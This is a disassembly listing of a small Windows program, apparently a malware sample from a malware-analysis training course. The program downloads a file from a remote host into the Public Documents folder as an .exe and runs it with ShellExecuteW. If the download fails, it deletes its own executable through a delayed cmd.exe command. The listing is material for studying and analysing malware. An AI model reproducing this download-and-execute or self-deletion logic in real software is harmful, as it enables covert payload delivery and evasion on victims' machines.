 ; var int32_t var_6ch @ stack - 0x6c
; var int32_t var_60h @ stack - 0x60
; var int32_t var_8h @ stack - 0x8
0x00401080 push ebp
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword data.00404004 ; 0x404004
0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword data.00404388, eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [var_694h], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
[0x004010e3]
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [data.00404388] ; 0x404388
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_6c0h], 0
0x0040110e call fcn.004011e0 ; fcn.004011e0
0x00401113 push 1 ; 1
0x00401115 push data.00403138 ; 0x403138
0x0040111a push 0
0x0040111c push str.ping_1.1.1.1__n_1__w_3000___Nul___C:_Users_Public_Documents_CR433101....
0x00401121 push str.open ; 0x40336c
0x00401126 push 0
0x00401128 call dword [ShellExecuteW] ; 0x403054 ; unknown_t ShellExecuteW(unknown_t hwnd...
0x0040112e xor eax, eax
0x00401130 mov ecx, dword [var_60h]
0x00401137 xor ecx, esp
0x00401139 call fcn.00401399 ; fcn.00401399
0x0040113e mov esp, ebp
0x00401140 pop ebp
0x00401141 ret
[0x00401142]
0x00401142 push 0x44 ; 'D' ; 68
0x00401144 lea eax, [var_694h]
0x00401148 push 0
0x0040114a push eax
0x0040114b call sub.VCRUNTIME140.dll_memset ; sub.VCRUNTIME140.dll_memset
0x00401150 add esp, 0xc
0x00401153 lea eax, [var_64ch]
0x00401157 xorps xmm0, xmm0
0x0040115a movaps xmmword [esp], xmm0
0x0040115e push 0x104 ; 260
0x00401163 push eax
0x00401164 push 0
0x00401166 call dword [GetModuleFileNameW] ; 0x403000 ; unknown_t GetModuleFileNameW(unkn...
0x0040116c lea eax, [var_658h]
0x00401170 push eax
0x00401171 push str.cmd.exe__C_ping_1.1.1.1__n_1__w_3000___Nul___Del__f__q___s ; 0x403140
0x00401176 lea eax, [var_450h]
0x0040117d push 0x208 ; 520
0x00401182 push eax
0x00401183 call fcn.00401010 ; fcn.00401010
0x00401188 add esp, 0x10
0x0040118b lea eax, [esp]
0x0040118e push eax
0x0040118f lea eax, [var_6a0h]
0x00401193 push eax
0x00401194 push 0
0x00401196 push 0
0x00401198 push 0x8000000
0x0040119d push 0
0x0040119f push 0